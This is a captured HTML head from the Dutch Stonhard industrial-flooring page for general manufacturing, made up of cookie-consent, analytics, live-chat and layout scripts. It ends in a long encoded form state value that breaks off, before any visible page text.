

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.nl/kies-uw-branche/algemene-productie/
body_size: 163302
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.nl -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e85ce3d4-61b5-45f6-a805-f62a0a143355" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
OnetrustCookieScriptDelete();

// if performance cookie not enabled
if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
    rejectOtCookie();       
}
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.nl -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Martktleider in het produceren en installeren van epoxy vloeren, urethane vloeren, naadloze harsvloeren en gietvloeren voor toepassingen in de algemene productie. ">
	<meta name="og:description" content="Martktleider in het produceren en installeren van epoxy vloeren, urethane vloeren, naadloze harsvloeren en gietvloeren voor toepassingen in de algemene productie. ">

  <title>Algemene productie commerciële & Industriële Vloeren | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardnl">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
		
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link rel="stylesheet" type="text/css" href="/css/lity.css"/>
	<script src="/scripts/lity.js"></script>	

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 75 })(document); smartsupp('language','nl'); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- GA4 Tracking -->

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-8MLF9BPTL3"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-8MLF9BPTL3'); 

</script> 

 <!-- end GA4 Tracking -->


<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=AW-16674002948">
</script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16674002948');
</script>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/kies-uw-branche/algemene-productie/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="cgbo8wc7V0KBj2DPtJ4clRPHc1c0MyQVmIorYt/[base64]/5Duo+eEAwia3/U79BdnwQxZuKwniYpEK4gRd4RAV0Xg5shGO5i0xhrOco8ngncsg0mjHv94GFYWeeeb8HlTJGc/Runm9FN68PnR/CWah/aCWpuJAJxWEuIcVb82WPyWv2j9ik8FfYqCXQr6E4/hxNXLikOSAJm4CTZW+WYd1xsHy96sUmzPSG00AyeVtVyEES1e3BG6oB6K+XzneMvgmY/jvkG2BfhUendsFcsHVa8gtQTyAlVYf6ln73jv5yyL8pkQXCnoGXT8iwTT0KusBit+yADB0WcLk3BqB2hqjqxNiLnryVvID1HEdBmsLCARHopsV/WkTirYhcq7d1iA2P3J+Vy3tjjH758E6uj4Np5jceppX0g2IIsDBkb3x7GEQETlMUu3mtLHleO66JJcOTvkzyU6sQjDF6NdoZExd2T5iNQvxfe60RScxPwpBQTdlsyjkX56GLZsuNrlexPrUf2/r7Ee0AoIPUdGkUPrzKd1xBeeOc6bZ95igVrMOFC4oCThvr8PQJ+ZIvz5qOBFeTLv1EvZMJd57SvdKjN9+rVCKlj61715I3cyNfHnOeQ7aLOOHEgwFdRZ0LbKI2Rhhr9lAoNeSh7Zqhc9HaJOV186lX/[base64]/29uVZSBChw7Xh1jzELwPu8avSu5UJRCSzzp5bnJC8uZ6eEtUXiYTv/TuWk90hiPDEnrDYh4eHQQBbOltMtoSk/1hc8c/lqhG0Baj2H5t87l1gOOUGiL12rp/897Tfrob/thD4EmADgKXgVJ+ZpzkBMzZTmYRjbhP/oYmtkuaNFgj/Me/P54NqYJ7Gx/fJFoZGzWrukxW4sHnecBlolz+3Dr9yKakTB1Cv/YakBkuctUf+692+iQ5wx883kpOfZxg3r72FGHSHLqiv6v4xTBvk9P72KCFqJTw124JTyuO8wmyiTyfME2AUL/cn5Wnl3W6NS38vvUDmvu0OQKG7ooofvkybUiL9Fmn+jpl1Ak0u21ULbgLixCW1Tft9D/WZaKVAS4U6iqG9l9xdROpfOF/JNU/c2jzjOR6NAd5OxsQCj8qElNi6WJOIb4BbiB7Xn5lAawWaoONpkvrkHJjdbpLKKojeYSxSeY67KyLZ3ByVIANg2eAUGdvJuZlNEy/KO7mp9aXRL/[base64]/7haGzXiqnVmLCe4TYjzz4C9jB7VVv9r/NYJmRGFRZBJ0gn7xKT6Z0LptbpaK+Yhch6gG/wEcBdKMP0fy5fxxWjqHoWnQMOEFxPDeEvT66mIAzhsQzvFpWDyg1+BBCnHqIIn/RBphdJIW4pzul30O0gXB1/JhP6LqzUIgHHt6NQ1DZK9wDbdKVOpoRd3cD8m4yKhRatfnx4vvp31VMKWR21mBZvxW66sonqyOHyOo0+Y2/gZfC8zacAKl4v1gVWKZQL225TvulN5VIp30bEMAlV1GbdK7+gKrY0jG7281oyoa36p3acIPXTdlSTLOiN/KdE5UIdtoIfZt3qkmsIRmf4EuKP282HafZkvW9UTsxugtw+/VMhet0DeSMznUI4nU99UZjX1t50zCXg4A0HQwhuStbeTa6K9LzDWQvPmUR55V8AtL6kbMByxsmMYDPtK5jki3GxbNHGgGUeYZssO81N7jm/WD7MRRVGe4eWYD93CzXTCnefwGop7kk/jvjtiR4E5xxsyC7Aii07mkWcEe5QImYCCbHazvQrExmG41VrMkbvQ91VYsstLlyOtZdaoKl2f4OMT8NvBTRUdfghRY1jhKBJhQ0YIm9wlnSnjpCn+DPAH7HhCLuKM1w6KouQ8pMfsUzmII7/dGqfMSON74zZZhz5blLnKA8XDQw5bDjaGUjMZRVjLUVUtFnSPfDOYc63jGC4xUPgWp6eJP0bG6sYXMBuOicBh0l+0rzRdIw/o8eSFbrsdAZviYsuotOuSPvmkLPki/3zTaZquF3TUETYMQsliPVLKSSLygDIF4hxkynHw7MtHkq2+WGUmdvIxdPo0xnrJTiFhE6sx2FVhh/IgiD+YdnGuY5DE8J5zpuOpdUI2b2im7GDeSF+8DE1eYYq7YBbpGG3WnLKvHz+oVabDBRBT5sbvIBTc2uEkl2DoQViyCi3aui4ZJ1M/frvUKXTPO+d8IIcVc8tjgl8xjsfYiYVDntO8NYB6BIYxMYeiG7lMZamUzcCNixY+v/A7AiLetueDuyF0D9GVVIfOyfbGybsSJ0rKpBV0tkMb1EN5g1bmqPhS8R+VRmzHIEnwjrMf+OAcB6FxwkTxFBz0nm0nmhRp9VSQSXl278t/Zo7D+06SGxcriOjW42wm3BMUfeNUNWrYE693A4jErybHZ/rDdO1U3UPk9xS6YOSk8LVfwmEsrSFkk7PIFK3x3/CZi+WgTYIDqXHB8Xp+b5lAcW7bKtp4WeEjN+MTF09CQFM9YjphIrSlEuuo4a6LEshYFtAgZU2vpuiQDOgLqkYMj2/aWDxoT+DypdI2cDL/jAcDpeKdnPPL9nNT+YBmNWxi627It28O3ngRQkZTjYm3JLFz1/Eu5TAtdbUlKUQZB2gsm97mrRjPzPCdAZcFvjRTZKZ+ZJP0HZS9q/wX9mwip3Pjrqn0Ok+JUXkm9zV/NWnkxC9PNTAQksm1rLOLZ5lVWPi6LFyCH3UGhWEiuRfo3DPWQG8fQYViFdxws3Q/lKbIoK9YQWmkFxHhSZAXEUp+y6xDWr1+JUI1/sfD/+HdSjDzWwvnBdEJL+QoZXy+ElkAKddY4QIpAVw32VrTUg5bnqG3PJQCMfWnF8vOMSDYRULFUWmBCB4G/OnXV6OdUQxUmSB2LQIHkCkTKjO8FlzDR4ynV3ejE/WEnmg4R12AHqPC1IpYHXhkoDo62P1BZQPtKtyDZxyUOtMwvK8BZ/o5xYHACv4qS9LnRqzpeqOevpBpfC6acW+WlhpMKnMVqqdgEtjKtZkWXef4ahzSlWd0pHk2zxfBfaZijqucQguCm8I+3F2W6XYmY/[base64]/o4ArMRabju7qGuAbERzJ7EGsT8dz5OixdYg9WLdHVamW6D5jDE6DmCw/SKoGWnsg0IrEcBWQooU3W8juuMTrlAL/mxQ0kQ/ocnNWdsHLcNQDGCH9Vm5MzAhPLKbRG/kk5hSgVlVbs6WnVs/BO8rxT5JqmwY4Kmwqe0iT/qW1Yr59uBAJ/[base64]/6X0Wo6bmd0or8WKn033nv/cR2JxanqG4YaMEahgsnDLZVPTCEPljlbOLGyI9piSKcfWMdOcrq1JPKusqKMCSJCqHJ29soJ/[base64]/COAOuPHuycU/jkEhbrABDCptwcWjFiPIV9/DLgJEpS491Az0Oe7yRPWImOYynPkfMWwG1smlVXuPlUxJzmP6inxDi42Gkh+cxtaUlRftGcEpFkXA1Szser1XPrP8PFLgHX6VHFUHqrcWTECdHmO03zgTQdD2w4jqFH4fxlvB2bWK+/9LkD8I8wkzSImnfRujPMQOPjY7Kw0dKZL8XlQ3XPC/PHcNfIBn34Q53ynhqNp4Wa5zHPd2iLTByh942yQjsGU8ftsdymPFhm0lPKtpaIRhHQCaswaUbYMWRxXs9vXfLObCrIf128u5IJEoJw5tHkNt8tvEo4taNanBqDKcLHJdV5bZgkqw2qFcpah2dA8T41KJaB3DZ9PIGjkGo/iMi5Ui6cHCRycgBJ1ls+6pA9fJo1beQt3k9YhvuJxza97x+dy6Yo8L+9v3my677PGRvt3uQABdGYicoGW8Fbiz5eM6wQqaraU6oH9wd65tC5/MBfec1CiHO5VyfQmiLqqj5b9aNe5uLML/MmociXe5ObPNpNLbqN1b8ZGOzAxSWJ0ntMmNGtHjgst3csh0I31YGQXR8ijoj6pE2NonCG0G6uPpL6Z1xuUCk3mAifQsluf2C0CneZ0yl37eH/qoWDV42t/IEEjOl3uF32eM4V7FjVGsvpt+7qXaLZgVXlaKU0sc/Lpt6pxU1dXLDGbc+FrRTLj6CKeyhZKbIc4D0PB70DFuwFynHOmubYQGru714DcI1StnKWF7AnBX7ZG2AuGKznBPzjwISXDhuzRPYklosdNm1hZp5ULe+z9GfOxbIRXyT2WocTlSIoUvW5mPAgSYyWUoJ9w0PYIzLk0DVYXw4GILmeurzpWIOD/nap7lHctFZ3tlqMOh6tiL2XBM5TAOfyXbTKbupPNVVtGvJzQ5R7m03QmoR3VEGDlJsKzLAM7/ew+eWWk1ENo9BFdYwZW4uG5UZ4MfFc9m35CCDFcVc7eETI75RS2Tso8TxHNw4Q90C5Yx7d1EigaGvqx7Pz0rShTikk1MAeQ/G3VpTC8eAPq+MiYykqFHo4IMw9nyoCIdh1U+MIj9SQxN23LtYcMosQp9aAufnEIK8HksTb7ZSOr4nUYEyCr67Bzfy0HTCinDp/NgsVbSAoTwzeOT9SUfgSKdss827cMSxrstMQNkMmUUVszHYrVaQekHzExi3qRwEhmUfH9YpVB+SYUJAgDlQbIa9f88jAYfIkTRd/E5Q5jlsw47XcFaZbleUtEpVlNtvIdxwgGyqEiNZ1v8/P2Mi8KofdWmlfL+ioEC2ghiV6AjNaJmwJ6ALH6dBckmaW8MxvDHRwwiY1A4aSYh2SHEGiSMpCSEXQj66crzIQK5La7E1cvVHL0vUZKAaY+BUgtzqrg4+O++0fViJskXYPMyIF7sDHBPGFQn9/gZbS6SwWJdaBAElGsyV4MqVUA8V0bEbtokNOt3FYGJVseXqO4y8l09usi8tUIMzYiRXJzz2ITevHP/p9ojlfTiHvoUOZhjfhzr+0W5t8Chqg8YY7r3pvPf8ATSFgS31kjfHN9AB1hdUv0dmGL/U0HZuuhsjZaiaODjAcSFhMj8KElo8RCz2gdsWeHE3kS2FU//N2lDpmWRxj3zAzq7LB2aCJ0Znd2Lm3zDq+x47GkAFVPG7vX60U7nE/jU6Y6APzNLbRZW9bvw9YEEpzhQSqsu4/O412GryHfPEQo1sekxOArUasvDRlF4UC/[base64]/vuFSWuHXc9fzKUHwcJ6otEyLVM2NMMVQ7Uv/eWv/67hE8jqaPuQ/UTbCYEfLYe1OLG/m8iqN1qEWOzL3qeUe4MI2BH/ZEuGnP/t3bo/JIs09pRg0SbWBAZPRuSwEB1iC58ihk0rceWZgzH/iOKgnsTMMJXvdsAFgOtcIKja20UZ+CitXwdrLvSuDwppCBIuFzhUG0nzllgqM3AmwWPlwgr8vqwi+DyUyldQkfIziJLobBs4yo4AGSYlfmgFFCOLkyd/Tzk3AMoogFlnHvLj7UzG1DOnSBKIJAdZvskRMpa4oGiOXd7lzRyfS1Z8ZB8k3GICJ0CoYmtrvatjnLlRiw4QFvIQVwd764VgYYTQt3kBaSLArLf7ySzbGXzLcR21d9rR4Tb8fxnrwepkKTpuupO04Xhps75xeqBUFxThtnkNd4qobQiD3qRb2KuaJzx/j2RM1KQSszhVdzovKHQQ7rUhcvPHNXL8oo0+DGOVv2pfKIluwBkrFsQEHpoastyU7mWHG6SWTAggEjj09WkhejIehRTGaR09EC+WzTd5RRjjprrImemD2A7AWhInNQvqx4ppPWeZxVi/6Mt1Jc8cypdWMUzk0fFsLwANwIo00FnceHqvvxhf9iddeag1znAaZgP6b4jhTJPpUgj15ISISub+JeuiZKYi/duxOl5OVo0q9qOx26G5Ly90ADdJQXfLIFUt3kW3aj6m/Zpai4fGSaxgSxDTDhAsNu7kiNveT8wqt5KzB0cmVBlFFMb6kp6Red0Cx88F5lyUPE7A+jYCk4GYSyo06zUtiNb83+rZGQLJXqfWX9hc0GoBsCBVm8Ul2BKf9aJYfXaw8hfAAFvGWdi7xwKD8PDplRIQD0hpY8B5R3wm/+88X94v7iT/[base64]//ifJOn2aVgRmSjZT7sKHDitqSH4SJlhUNNlznPoeBxrf0XfslAszKCugnoD2me/4vWEZVYOfZlLOdkmQszYUTX7OscwlSPaPhIVCAtdJEHLENISPr7ZIScVBL6DlRfkrirELPji3QqCVj9dcitv0cVQEjeUlzRPTLIiGM2xkiRSku67b+zLtH1poIbw+fjk7J1Z0HZTX3RT3X94+ouF92d2MTgbXS6wXd35FieVWFtFZGegeznmXb/FZikYMa5NFhbtrdVPG+ovb8uXgEFW8eWXvXQD7xu0UeRXgdPv8/lCuTYbiQAir1R3w/JNfRBbvWswxELFX1Owbqo20iXtpyHQFSjRjlvk/[base64]/v0OcoFhcoZPN5IoB0uHbOr7FSQKiSb2kSos5vMYN7NKYzHKZ+KZnQM5NdWmKdOty2tzTZbpA3F1Wd1So7mtx7PhUFL7O0zH9jb8gTaoKXg8iNOelzHoThC6bRx/xdoOE4R2KO9kJxnQPL7BN8iHZL2HHWbgww5ja3TX7zuEDTSUj7qmQTmSvFy6KG367l8CDRsGf8tO40jS7/+0JR5SDuXxdPE6R5SnZ9tFUUiLFOIOFla4pW6aZD6NnOVeCPZqsUQ6JWF++K9D1oUzM3EhNxK1aQBDeSvna47ksM+dOz5pGopS8kC1u2eOH/oD7WfiWRdXEvvaZtTnd0/[base64]/RBweCx17jX6P/EdVo2JJjeFwXGRXnBHYkA6stto/pUXPblPTCvMaG3lGucHyi88QpNzxfhJkRXq/1GfNV9NM7/uRwk36ZccMkyhQBy68GgApkQSFVeO0B0k2WQPjvGQU1q0c7e8k6bJNnI99kx3ZhHlFSetXa+fn6F8PvuBPRvD7CbEohBQe/uZzpbxhjJqBtCF2vf5b3e9PpqDx6gXWJQEwheMpKrtYlPaXynDTls5qqBqKMR3L+7Loz4GUoQ1uN/CkiFvgG9q/rfxG9lHiSPt08RknwNmjrKnTDPqXI9cwwkhlskv1qSx4QUvxPnUzG4d7zH7gRABzmkfry4PkNTLxxWvRAHvLh8S8TBUmawxzg9eaCMVvUaT5I+HQMQ3nhn1ahqfAnOI5jH3+506k1A3JrU2nnmurIh2ZZkwk81CV/CUAr+oHuac4wgwmQ8g6uB1Vp9Ssx6U19itZ+cJyqLAGbMu8KGTgmJZujI8T9boGUf7joRF1EBdKbb9gh8wrsXU7TkudJHSqRcv6U0zQT5xEw6zayRn4oHh8EbF9kZhMXAEEbOT2RK8W4pxeKuT+1uc9mCvnSMMoirZrRV0tAO6gS8LLIcKXBL+dHqFN/wyPfXmJs2K4Lspn90xPpHHTEPKfVk4dKLK0+VI4/uvFnZXZBjP9IB1EmjwQptLoeoZ/9NOZPCJMoA0omvlkfwXAf51PLhRK9YhsKA/lpRXHNSXTZKKK6DJIotqN11C+bnBdrio9FOZ/yt/IUmQINp9H3qnXj9WFyAPZ35VJj6e5B/Ka6o96PXIOOpbOV8TFdyOrumAFC0jnXbORX7hTb6zuLNUoEJjbteoSuwsjLxyUp50iRI0EiWuXVOgT7qzkcVngItYRUaBKGUv9Z9H1QhpJrIKWOl1HmjwiQm0eOojpBP/+B+JfNIbDUOHXxv/7S1ZM9Ho8DA5uVlvQQl4cMhrKa8UPqw7moA8qYEn7KcVXwVSe5xVznI5ysKsjUkJyaPwQufPfmHOY4NTV6wVDGkYV9zA+Y6EZyS0Lp/MxBTGqYOhse0yYJhLzyjfCWXDnjspvDrUVIjNx8DxL9CjO/2pa4KdlXpEFkHe/8e5RNUUefyrNWzEqHLnt2BjqvXlakw6wwbW5khSGg+AhN7VEKYbvjY7Uo+/yoxI096znfDsh27g8nzXghVkga4r3Qw/JHnEZnuIep8IA5s78Nb/LWRfd/QPRu06yryxhRGEIRDJMpQyotTGmOdgOOxT+WjbotlXd6l0JMDX1O+ZmFv7lI9uBPENbAbrDgQibNgSOZkdA6bDLAdLVwLPXc7B4CtGisgsCE2svwh8+I8AabxF0HYuquDMh5bJZ0FIZg7twySjHc20QyTjA1wJYMUmfrh/UCmK46Wdl/Bqq/og88RUjxb1EZPINJWU9SJwiEKJ7w6aQ6MqWVYg1aQXn2EJhR8ZIvWFAATdYf2xlnBwz45lazoJxVqvLUxBoeqPLEY0RNVUio7XwVavNtPgob+IU6EjhsdBW1MpAeJvuhGNloD5yifSjGdvRif/X3xkhG+ekQ23w1MDGQNUXaP2vkHeeb5dgLeRWObFe5pFB0sVRIUPgB3vM/XQ2loIHL87Y3uKKosZEms4otgt92W377oXzussxoEt8pZKk7YWUIqFgvxEBdZGpZxFqxazV9MRUFz7RSU42CRFIHL86SgSpMlgC7QoxleXoKH97L+P6he/FsjExc9CqL6GShRoRTS8hNDsmswnzNwViLL5OoN+V8DVFPFn